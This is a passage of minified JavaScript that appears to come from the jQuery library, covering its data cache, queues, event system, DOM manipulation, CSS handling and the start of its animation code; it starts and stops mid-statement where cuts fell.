X=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function G(){this.expando=T.expando+G.uid++}G.uid=1,G.prototype={cache:function(t){var e=t[this.expando];return e||(e={},X(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,i=this.cache(t);if("string"==typeof e)i[Y(e)]=n;else for(r in e)i[Y(r)]=e[r];return i},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][Y(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){n=(e=Array.isArray(e)?e.map(Y):(e=Y(e))in r?[e]:e.match(R)||[]).length;for(;n--;)delete r[e[n]]}(void 0===e||T.isEmptyObject(r))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!T.isEmptyObject(e)}};var J=new G,Z=new G,tt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,et=/[A-Z]/g;function nt(t,e,n){var r;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(et,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:tt.test(t)?JSON.parse(t):t)}(n)}catch(t){}Z.set(t,e,n)}else n=void 0;return n}T.extend({hasData:function(t){return Z.hasData(t)||J.hasData(t)},data:function(t,e,n){return Z.access(t,e,n)},removeData:function(t,e){Z.remove(t,e)},_data:function(t,e,n){return J.access(t,e,n)},_removeData:function(t,e){J.remove(t,e)}}),T.fn.extend({data:function(t,e){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===t){if(this.length&&(i=Z.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=Y(r.slice(5)),nt(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof t?this.each((function(){Z.set(this,t)})):z(this,(function(e){var n;if(o&&void 0===e)return void 0!==(n=Z.get(o,t))?n:void 0!==(n=nt(o,t))?n:void 0;this.each((function(){Z.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){Z.remove(this,t)}))}}),T.extend({queue:function(t,e,n){var r;if(t)return e=(e||"fx")+"queue",r=J.get(t,e),n&&(!r||Array.isArray(n)?r=J.access(t,e,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=T.queue(t,e),r=n.length,i=n.shift(),o=T._queueHooks(t,e);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===e&&n.unshift("inprogress"),delete o.stop,i.call(t,(function(){T.dequeue(t,e)}),o)),!r&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return J.get(t,n)||J.access(t,n,{empty:T.Callbacks("once memory").add((function(){J.remove(t,[e+"queue",n])}))})}}),T.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?T.queue(this[0],t):void 0===e?this:this.each((function(){var n=T.queue(this,t,e);T._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&T.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){T.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,r=1,i=T.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=J.get(o[a],t+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(e)}});var rt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,it=new RegExp("^(?:([+-])=|)("+rt+")([a-z%]*)$","i"),ot=["Top","Right","Bottom","Left"],at=a.documentElement,st=function(t){return T.contains(t.ownerDocument,t)},ut={composed:!0};at.getRootNode&&(st=function(t){return T.contains(t.ownerDocument,t)||t.getRootNode(ut)===t.ownerDocument});var lt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&st(t)&&"none"===T.css(t,"display")},ct=function(t,e,n,r){var i,o,a={};for(o in e)a[o]=t.style[o],t.style[o]=e[o];for(o in i=n.apply(t,r||[]),e)t.style[o]=a[o];return i};function ft(t,e,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return T.css(t,e,"")},u=s(),l=n&&n[3]||(T.cssNumber[e]?"":"px"),c=t.nodeType&&(T.cssNumber[e]||"px"!==l&&+u)&&it.exec(T.css(t,e));if(c&&c[3]!==l){for(u/=2,l=l||c[3],c=+u||1;a--;)T.style(t,e,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,T.style(t,e,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var pt={};function dt(t){var e,n=t.ownerDocument,r=t.nodeName,i=pt[r];return i||(e=n.body.appendChild(n.createElement(r)),i=T.css(e,"display"),e.parentNode.removeChild(e),"none"===i&&(i="block"),pt[r]=i,i)}function ht(t,e){for(var n,r,i=[],o=0,a=t.length;o<a;o++)(r=t[o]).style&&(n=r.style.display,e?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&lt(r)&&(i[o]=dt(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(t[o].style.display=i[o]);return t}T.fn.extend({show:function(){return ht(this,!0)},hide:function(){return ht(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){lt(this)?T(this).show():T(this).hide()}))}});var vt=/^(?:checkbox|radio)$/i,gt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,mt=/^$|^module$|\/(?:java|ecma)script/i,yt={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function _t(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&D(t,e)?T.merge([t],n):n}function bt(t,e){for(var n=0,r=t.length;n<r;n++)J.set(t[n],"globalEval",!e||J.get(e[n],"globalEval"))}yt.optgroup=yt.option,yt.tbody=yt.tfoot=yt.colgroup=yt.caption=yt.thead,yt.th=yt.td;var wt,xt,Tt=/<|&#?\w+;/;function Et(t,e,n,r,i){for(var o,a,s,u,l,c,f=e.createDocumentFragment(),p=[],d=0,h=t.length;d<h;d++)if((o=t[d])||0===o)if("object"===x(o))T.merge(p,o.nodeType?[o]:o);else if(Tt.test(o)){for(a=a||f.appendChild(e.createElement("div")),s=(gt.exec(o)||["",""])[1].toLowerCase(),u=yt[s]||yt._default,a.innerHTML=u[1]+T.htmlPrefilter(o)+u[2],c=u[0];c--;)a=a.lastChild;T.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(e.createTextNode(o));for(f.textContent="",d=0;o=p[d++];)if(r&&T.inArray(o,r)>-1)i&&i.push(o);else if(l=st(o),a=_t(f.appendChild(o),"script"),l&&bt(a),n)for(c=0;o=a[c++];)mt.test(o.type||"")&&n.push(o);return f}wt=a.createDocumentFragment().appendChild(a.createElement("div")),(xt=a.createElement("input")).setAttribute("type","radio"),xt.setAttribute("checked","checked"),xt.setAttribute("name","t"),wt.appendChild(xt),m.checkClone=wt.cloneNode(!0).cloneNode(!0).lastChild.checked,wt.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!wt.cloneNode(!0).lastChild.defaultValue;var Ct=/^key/,At=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,St=/^([^.]*)(?:\.(.+)|)/;function kt(){return!0}function Ot(){return!1}function Dt(t,e){return t===function(){try{return a.activeElement}catch(t){}}()==("focus"===e)}function It(t,e,n,r,i,o){var a,s;if("object"==typeof e){for(s in"string"!=typeof n&&(r=r||n,n=void 0),e)It(t,s,n,r,e[s],o);return t}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Ot;else if(!i)return t;return 1===o&&(a=i,(i=function(t){return T().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=T.guid++)),t.each((function(){T.event.add(this,e,i,r,n)}))}function Nt(t,e,n){n?(J.set(t,e,!1),T.event.add(t,e,{namespace:!1,handler:function(t){var r,i,o=J.get(this,e);if(1&t.isTrigger&&this[e]){if(o.length)(T.event.special[e]||{}).delegateType&&t.stopPropagation();else if(o=u.call(arguments),J.set(this,e,o),r=n(this,e),this[e](),o!==(i=J.get(this,e))||r?J.set(this,e,!1):i={},o!==i)return t.stopImmediatePropagation(),t.preventDefault(),i.value}else o.length&&(J.set(this,e,{value:T.event.trigger(T.extend(o[0],T.Event.prototype),o.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===J.get(t,e)&&T.event.add(t,e,kt)}T.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,v,g=J.get(t);if(g)for(n.handler&&(n=(o=n).handler,i=o.selector),i&&T.find.matchesSelector(at,i),n.guid||(n.guid=T.guid++),(u=g.events)||(u=g.events={}),(a=g.handle)||(a=g.handle=function(e){return void 0!==T&&T.event.triggered!==e.type?T.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(R)||[""]).length;l--;)d=v=(s=St.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=T.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=T.event.special[d]||{},c=T.extend({type:d,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&T.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),T.event.global[d]=!0)},remove:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,v,g=J.hasData(t)&&J.get(t);if(g&&(u=g.events)){for(l=(e=(e||"").match(R)||[""]).length;l--;)if(d=v=(s=St.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d){for(f=T.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)c=p[o],!i&&v!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(t,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(t,h,g.handle)||T.removeEvent(t,d,g.handle),delete u[d])}else for(d in u)T.event.remove(t,d+e[l],n,r,!0);T.isEmptyObject(u)&&J.remove(t,"handle events")}},dispatch:function(t){var e,n,r,i,o,a,s=T.event.fix(t),u=new Array(arguments.length),l=(J.get(this,"events")||{})[s.type]||[],c=T.event.special[s.type]||{};for(u[0]=s,e=1;e<arguments.length;e++)u[e]=arguments[e];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){for(a=T.event.handlers.call(this,s,l),e=0;(i=a[e++])&&!s.isPropagationStopped();)for(s.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(r=((T.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,u))&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(t,e){var n,r,i,o,a,s=[],u=e.delegateCount,l=t.target;if(u&&l.nodeType&&!("click"===t.type&&t.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=e[n]).selector+" "]&&(a[i]=r.needsContext?T(i,this).index(l)>-1:T.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<e.length&&s.push({elem:l,handlers:e.slice(u)}),s},addProp:function(t,e){Object.defineProperty(T.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[T.expando]?t:new T.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return vt.test(e.type)&&e.click&&D(e,"input")&&Nt(e,"click",kt),!1},trigger:function(t){var e=this||t;return vt.test(e.type)&&e.click&&D(e,"input")&&Nt(e,"click"),!0},_default:function(t){var e=t.target;return vt.test(e.type)&&e.click&&D(e,"input")&&J.get(e,"click")||D(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},T.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},T.Event=function(t,e){if(!(this instanceof T.Event))return new T.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?kt:Ot,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&T.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Ot,isPropagationStopped:Ot,isImmediatePropagationStopped:Ot,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=kt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=kt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=kt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&Ct.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&At.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(t,e){T.event.special[t]={setup:function(){return Nt(this,t,Dt),!1},trigger:function(){return Nt(this,t),!0},delegateType:e}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){T.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,r=this,i=t.relatedTarget,o=t.handleObj;return i&&(i===r||T.contains(r,i))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}})),T.fn.extend({on:function(t,e,n,r){return It(this,t,e,n,r)},one:function(t,e,n,r){return It(this,t,e,n,r,1)},off:function(t,e,n){var r,i;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,T(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(i in t)this.off(i,e,t[i]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=Ot),this.each((function(){T.event.remove(this,t,n,e)}))}});var jt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Lt=/<script|<style|<link/i,$t=/checked\s*(?:[^=]|=\s*.checked.)/i,Pt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Mt(t,e){return D(t,"table")&&D(11!==e.nodeType?e:e.firstChild,"tr")&&T(t).children("tbody")[0]||t}function Rt(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Ht(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Ft(t,e){var n,r,i,o,a,s,u,l;if(1===e.nodeType){if(J.hasData(t)&&(o=J.access(t),a=J.set(e,o),l=o.events))for(i in delete a.handle,a.events={},l)for(n=0,r=l[i].length;n<r;n++)T.event.add(e,i,l[i][n]);Z.hasData(t)&&(s=Z.access(t),u=T.extend({},s),Z.set(e,u))}}function qt(t,e){var n=e.nodeName.toLowerCase();"input"===n&&vt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function Wt(t,e,n,r){e=l.apply([],e);var i,o,a,s,u,c,f=0,p=t.length,d=p-1,h=e[0],v=y(h);if(v||p>1&&"string"==typeof h&&!m.checkClone&&$t.test(h))return t.each((function(i){var o=t.eq(i);v&&(e[0]=h.call(this,i,o.html())),Wt(o,e,n,r)}));if(p&&(o=(i=Et(e,t[0].ownerDocument,!1,t,r)).firstChild,1===i.childNodes.length&&(i=o),o||r)){for(s=(a=T.map(_t(i,"script"),Rt)).length;f<p;f++)u=i,f!==d&&(u=T.clone(u,!0,!0),s&&T.merge(a,_t(u,"script"))),n.call(t[f],u,f);if(s)for(c=a[a.length-1].ownerDocument,T.map(a,Ht),f=0;f<s;f++)u=a[f],mt.test(u.type||"")&&!J.access(u,"globalEval")&&T.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?T._evalUrl&&!u.noModule&&T._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")}):w(u.textContent.replace(Pt,""),u,c))}return t}function Bt(t,e,n){for(var r,i=e?T.filter(e,t):t,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||T.cleanData(_t(r)),r.parentNode&&(n&&st(r)&&bt(_t(r,"script")),r.parentNode.removeChild(r));return t}T.extend({htmlPrefilter:function(t){return t.replace(jt,"<$1></$2>")},clone:function(t,e,n){var r,i,o,a,s=t.cloneNode(!0),u=st(t);if(!(m.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||T.isXMLDoc(t)))for(a=_t(s),r=0,i=(o=_t(t)).length;r<i;r++)qt(o[r],a[r]);if(e)if(n)for(o=o||_t(t),a=a||_t(s),r=0,i=o.length;r<i;r++)Ft(o[r],a[r]);else Ft(t,s);return(a=_t(s,"script")).length>0&&bt(a,!u&&_t(t,"script")),s},cleanData:function(t){for(var e,n,r,i=T.event.special,o=0;void 0!==(n=t[o]);o++)if(X(n)){if(e=n[J.expando]){if(e.events)for(r in e.events)i[r]?T.event.remove(n,r):T.removeEvent(n,r,e.handle);n[J.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),T.fn.extend({detach:function(t){return Bt(this,t,!0)},remove:function(t){return Bt(this,t)},text:function(t){return z(this,(function(t){return void 0===t?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return Wt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Mt(this,t).appendChild(t)}))},prepend:function(){return Wt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Mt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return Wt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return Wt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(T.cleanData(_t(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return T.clone(this,t,e)}))},html:function(t){return z(this,(function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Lt.test(t)&&!yt[(gt.exec(t)||["",""])[1].toLowerCase()]){t=T.htmlPrefilter(t);try{for(;n<r;n++)1===(e=this[n]||{}).nodeType&&(T.cleanData(_t(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return Wt(this,arguments,(function(e){var n=this.parentNode;T.inArray(this,t)<0&&(T.cleanData(_t(this)),n&&n.replaceChild(e,this))}),t)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){T.fn[t]=function(t){for(var n,r=[],i=T(t),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),T(i[a])[e](n),c.apply(r,n.get());return this.pushStack(r)}}));var Ut=new RegExp("^("+rt+")(?!px)[a-z%]+$","i"),zt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},Vt=new RegExp(ot.join("|"),"i");function Kt(t,e,n){var r,i,o,a,s=t.style;return(n=n||zt(t))&&(""!==(a=n.getPropertyValue(e)||n[e])||st(t)||(a=T.style(t,e)),!m.pixelBoxStyles()&&Ut.test(a)&&Vt.test(e)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Qt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",at.appendChild(l).appendChild(c);var t=n.getComputedStyle(c);r="1%"!==t.top,u=12===e(t.marginLeft),c.style.right="60%",s=36===e(t.right),i=36===e(t.width),c.style.position="absolute",o=12===e(c.offsetWidth/3),at.removeChild(l),c=null}}function e(t){return Math.round(parseFloat(t))}var r,i,o,s,u,l=a.createElement("div"),c=a.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===c.style.backgroundClip,T.extend(m,{boxSizingReliable:function(){return t(),i},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),r},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),o}}))}();var Yt=["Webkit","Moz","ms"],Xt=a.createElement("div").style,Gt={};function Jt(t){var e=T.cssProps[t]||Gt[t];return e||(t in Xt?t:Gt[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=Yt.length;n--;)if((t=Yt[n]+e)in Xt)return t}(t)||t)}var Zt=/^(none|table(?!-c[ea]).+)/,te=/^--/,ee={position:"absolute",visibility:"hidden",display:"block"},ne={letterSpacing:"0",fontWeight:"400"};function re(t,e,n){var r=it.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function ie(t,e,n,r,i,o){var a="width"===e?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=T.css(t,n+ot[a],!0,i)),r?("content"===n&&(u-=T.css(t,"padding"+ot[a],!0,i)),"margin"!==n&&(u-=T.css(t,"border"+ot[a]+"Width",!0,i))):(u+=T.css(t,"padding"+ot[a],!0,i),"padding"!==n?u+=T.css(t,"border"+ot[a]+"Width",!0,i):s+=T.css(t,"border"+ot[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-u-s-.5))||0),u}function oe(t,e,n){var r=zt(t),i=(!m.boxSizingReliable()||n)&&"border-box"===T.css(t,"boxSizing",!1,r),o=i,a=Kt(t,e,r),s="offset"+e[0].toUpperCase()+e.slice(1);if(Ut.test(a)){if(!n)return a;a="auto"}return(!m.boxSizingReliable()&&i||"auto"===a||!parseFloat(a)&&"inline"===T.css(t,"display",!1,r))&&t.getClientRects().length&&(i="border-box"===T.css(t,"boxSizing",!1,r),(o=s in t)&&(a=t[s])),(a=parseFloat(a)||0)+ie(t,e,n||(i?"border":"content"),o,r,a)+"px"}function ae(t,e,n,r,i){return new ae.prototype.init(t,e,n,r,i)}T.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=Kt(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var i,o,a,s=Y(e),u=te.test(e),l=t.style;if(u||(e=Jt(s)),a=T.cssHooks[e]||T.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(t,!1,r))?i:l[e];"string"===(o=typeof n)&&(i=it.exec(n))&&i[1]&&(n=ft(t,e,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(T.cssNumber[s]?"":"px")),m.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,r))||(u?l.setProperty(e,n):l[e]=n))}},css:function(t,e,n,r){var i,o,a,s=Y(e);return te.test(e)||(e=Jt(s)),(a=T.cssHooks[e]||T.cssHooks[s])&&"get"in a&&(i=a.get(t,!0,n)),void 0===i&&(i=Kt(t,e,r)),"normal"===i&&e in ne&&(i=ne[e]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),T.each(["height","width"],(function(t,e){T.cssHooks[e]={get:function(t,n,r){if(n)return!Zt.test(T.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?oe(t,e,r):ct(t,ee,(function(){return oe(t,e,r)}))},set:function(t,n,r){var i,o=zt(t),a=!m.scrollboxSize()&&"absolute"===o.position,s=(a||r)&&"border-box"===T.css(t,"boxSizing",!1,o),u=r?ie(t,e,r,s,o):0;return s&&a&&(u-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-ie(t,e,"border",!1,o)-.5)),u&&(i=it.exec(n))&&"px"!==(i[3]||"px")&&(t.style[e]=n,n=T.css(t,e)),re(0,n,u)}}})),T.cssHooks.marginLeft=Qt(m.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Kt(t,"marginLeft"))||t.getBoundingClientRect().left-ct(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(t,e){T.cssHooks[t+e]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[t+ot[r]+e]=o[r]||o[r-2]||o[0];return i}},"margin"!==t&&(T.cssHooks[t+e].set=re)})),T.fn.extend({css:function(t,e){return z(this,(function(t,e,n){var r,i,o={},a=0;if(Array.isArray(e)){for(r=zt(t),i=e.length;a<i;a++)o[e[a]]=T.css(t,e[a],!1,r);return o}return void 0!==n?T.style(t,e,n):T.css(t,e)}),t,e,arguments.length>1)}}),T.Tween=ae,ae.prototype={constructor:ae,init:function(t,e,n,r,i,o){this.elem=t,this.prop=n,this.easing=i||T.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=o||(T.cssNumber[n]?"":"px")},cur:function(){var t=ae.propHooks[this.prop];return t&&t.get?t.get(this):ae.propHooks._default.get(this)},run:function(t){var e,n=ae.propHooks[this.prop];return this.options.duration?this.pos=e=T.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ae.propHooks._default.set(this),this}},ae.prototype.init.prototype=ae.prototype,ae.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=T.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){T.fx.step[t.prop]?T.fx.step[t.prop](t):1!==t.elem.nodeType||!T.cssHooks[t.prop]&&null==t.elem.style[Jt(t.prop)]?t.elem[t.prop]=t.now:T.style(t.elem,t.prop,t.now+t.unit)}}},ae.propHooks.scrollTop=ae.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},T.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},T.fx=ae.prototype.init,T.fx.step={};var se,ue,le=/^(?:toggle|show|hide)$/,ce=/queueHooks$/;function fe(){ue&&(!1===a.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(fe):n.setTimeout(fe,T.fx.interval),T.fx.tick())}function pe(){return n.setTimeout((function(){se=void 